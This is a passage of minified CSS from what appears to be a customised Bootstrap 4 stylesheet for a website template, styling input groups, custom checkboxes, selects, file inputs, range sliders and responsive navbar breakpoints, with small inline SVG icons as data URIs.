.input-group-lg>.input-group-append>a,.template__interior .section__ad-space .grid .img .input-group-lg>.input-group-prepend>a,.template__interior .section__contact form .input-group-lg>.input-group-append>#submit_button,.template__interior .section__contact form .input-group-lg>.input-group-prepend>#submit_button,.template__interior .section__main-content #search_tool .input-group-lg>.input-group-append>#submit,.template__interior .section__main-content #search_tool .input-group-lg>.input-group-prepend>#submit,.template__interior .section__main-content .wFormContainer .wForm .input-group-lg>.input-group-append>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-lg>.input-group-prepend>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-lg>.input-group-append>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-lg>.input-group-prepend>input[type=submit]{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text,.template__interior .section__ad-space .grid .img .input-group-sm>.input-group-append>a,.template__interior .section__ad-space .grid .img .input-group-sm>.input-group-prepend>a,.template__interior .section__contact form .input-group-sm>.input-group-append>#submit_button,.template__interior .section__contact form .input-group-sm>.input-group-prepend>#submit_button,.template__interior .section__main-content #search_tool .input-group-sm>.input-group-append>#submit,.template__interior .section__main-content #search_tool .input-group-sm>.input-group-prepend>#submit,.template__interior .section__main-content .wFormContainer .wForm .input-group-sm>.input-group-append>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group-sm>.input-group-prepend>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-sm>.input-group-append>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group-sm>.input-group-prepend>input[type=submit]{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.template__interior .section__ad-space .grid .img .input-group.has-validation>.input-group-append:nth-last-child(n+3)>a,.template__interior .section__ad-space .grid .img .input-group:not(.has-validation)>.input-group-append:not(:last-child)>a,.template__interior .section__ad-space .grid .img .input-group>.input-group-append:last-child>a:not(:last-child):not(.dropdown-toggle),.template__interior .section__ad-space .grid .img .input-group>.input-group-prepend>a,.template__interior .section__contact form .input-group.has-validation>.input-group-append:nth-last-child(n+3)>#submit_button,.template__interior .section__contact form .input-group:not(.has-validation)>.input-group-append:not(:last-child)>#submit_button,.template__interior .section__contact form .input-group>.input-group-append:last-child>#submit_button:not(:last-child):not(.dropdown-toggle),.template__interior .section__contact form .input-group>.input-group-prepend>#submit_button,.template__interior .section__main-content #search_tool .input-group.has-validation>.input-group-append:nth-last-child(n+3)>#submit,.template__interior .section__main-content #search_tool .input-group:not(.has-validation)>.input-group-append:not(:last-child)>#submit,.template__interior .section__main-content #search_tool .input-group>.input-group-append:last-child>#submit:not(:last-child):not(.dropdown-toggle),.template__interior .section__main-content #search_tool .input-group>.input-group-prepend>#submit,.template__interior .section__main-content .wFormContainer .wForm .input-group.has-validation>.input-group-append:nth-last-child(n+3)>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group:not(.has-validation)>.input-group-append:not(:last-child)>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group>.input-group-append:last-child>input:not(:last-child):not(.dropdown-toggle)[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group>.input-group-prepend>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group.has-validation>.input-group-append:nth-last-child(n+3)>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group:not(.has-validation)>.input-group-append:not(:last-child)>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group>.input-group-append:last-child>input:not(:last-child):not(.dropdown-toggle)[type=submit],.tfa-resets .wFormContainer .wForm .input-group>.input-group-prepend>input[type=submit]{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.template__interior .section__ad-space .grid .img .input-group>.input-group-append>a,.template__interior .section__ad-space .grid .img .input-group>.input-group-prepend:first-child>a:not(:first-child),.template__interior .section__ad-space .grid .img .input-group>.input-group-prepend:not(:first-child)>a,.template__interior .section__contact form .input-group>.input-group-append>#submit_button,.template__interior .section__contact form .input-group>.input-group-prepend:first-child>#submit_button:not(:first-child),.template__interior .section__contact form .input-group>.input-group-prepend:not(:first-child)>#submit_button,.template__interior .section__main-content #search_tool .input-group>.input-group-append>#submit,.template__interior .section__main-content #search_tool .input-group>.input-group-prepend:first-child>#submit:not(:first-child),.template__interior .section__main-content #search_tool .input-group>.input-group-prepend:not(:first-child)>#submit,.template__interior .section__main-content .wFormContainer .wForm .input-group>.input-group-append>input[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group>.input-group-prepend:first-child>input:not(:first-child)[type=submit],.template__interior .section__main-content .wFormContainer .wForm .input-group>.input-group-prepend:not(:first-child)>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group>.input-group-append>input[type=submit],.tfa-resets .wFormContainer .wForm .input-group>.input-group-prepend:first-child>input:not(:first-child)[type=submit],.tfa-resets .wFormContainer .wForm .input-group>.input-group-prepend:not(:first-child)>input[type=submit]{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;-webkit-print-color-adjust:exact;color-adjust:exact}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#396377;background-color:#396377}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(57,99,119,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#73a5bc}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#96bbcd;border-color:#96bbcd}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:50%/50% 50% no-repeat}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#396377;background-color:#396377}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(57,99,119,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(57,99,119,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(57,99,119,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(57,99,119,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#73a5bc;outline:0;box-shadow:0 0 0 .2rem rgba(57,99,119,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;overflow:hidden;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#73a5bc;box-shadow:0 0 0 .2rem rgba(57,99,119,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);overflow:hidden;font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(57,99,119,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(57,99,119,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(57,99,119,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#396377;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#96bbcd}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#396377;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#96bbcd}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#396377;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#96bbcd}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#396377}.nav-fill .nav-item,.nav-fill>.nav-link{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .template__interior .section__ad-space .container--no_img,.template__interior .section__ad-space .navbar .container--no_img{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:379.98px){.navbar-expand-xs>.container,.navbar-expand-xs>.container-fluid,.navbar-expand-xs>.container-lg,.navbar-expand-xs>.container-md,.navbar-expand-xs>.container-sm,.navbar-expand-xs>.container-xl,.template__interior .section__ad-space .navbar-expand-xs>.container--no_img{padding-right:0;padding-left:0}}@media (min-width:380px){.navbar-expand-xs{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xs .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xs .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xs .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xs>.container,.navbar-expand-xs>.container-fluid,.navbar-expand-xs>.container-lg,.navbar-expand-xs>.container-md,.navbar-expand-xs>.container-sm,.navbar-expand-xs>.container-xl,.template__interior .section__ad-space .navbar-expand-xs>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xs .navbar-nav-scroll{overflow:visible}.navbar-expand-xs .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xs .navbar-toggler{display:none}}@media (max-width:479.98px){.navbar-expand-xsm>.container,.navbar-expand-xsm>.container-fluid,.navbar-expand-xsm>.container-lg,.navbar-expand-xsm>.container-md,.navbar-expand-xsm>.container-sm,.navbar-expand-xsm>.container-xl,.template__interior .section__ad-space .navbar-expand-xsm>.container--no_img{padding-right:0;padding-left:0}}@media (min-width:480px){.navbar-expand-xsm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xsm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xsm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xsm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xsm>.container,.navbar-expand-xsm>.container-fluid,.navbar-expand-xsm>.container-lg,.navbar-expand-xsm>.container-md,.navbar-expand-xsm>.container-sm,.navbar-expand-xsm>.container-xl,.template__interior .section__ad-space .navbar-expand-xsm>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xsm .navbar-nav-scroll{overflow:visible}.navbar-expand-xsm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xsm .navbar-toggler{display:none}}@media (max-width:674.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.template__interior .section__ad-space .navbar-expand-sm>.container--no_img{padding-right:0;padding-left:0}}@media (min-width:675px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl,.template__interior .section__ad-space .navbar-expand-sm>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:979.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.template__interior .section__ad-space .navbar-expand-md>.container--no_img{padding-right:0;padding-left:0}}@media (min-width:980px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl,.template__interior .section__ad-space .navbar-expand-md>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.template__interior .section__ad-space .navbar-expand-lg>.container--no_img{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl,.template__interior .section__ad-space .navbar-expand-lg>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.template__interior .section__ad-space .navbar-expand-xl>.container--no_img{padding-right:0;padding-left:0}}@media (min-width:1440px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl,.template__interior .section__ad-space .navbar-expand-xl>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1649.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.template__interior .section__ad-space .navbar-expand-xxl>.container--no_img{padding-right:0;padding-left:0}}@media (min-width:1650px){.navbar-expand-xxl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid,.navbar-expand-xxl>.container-lg,.navbar-expand-xxl>.container-md,.navbar-expand-xxl>.container-sm,.navbar-expand-xxl>.container-xl,.template__interior .section__ad-space .navbar-expand-xxl>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xxl .navbar-nav-scroll{overflow:visible}.navbar-expand-xxl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.template__interior .section__ad-space .navbar-expand>.container--no_img{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.template__interior .section__ad-space .navbar-expand>.container--no_img{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 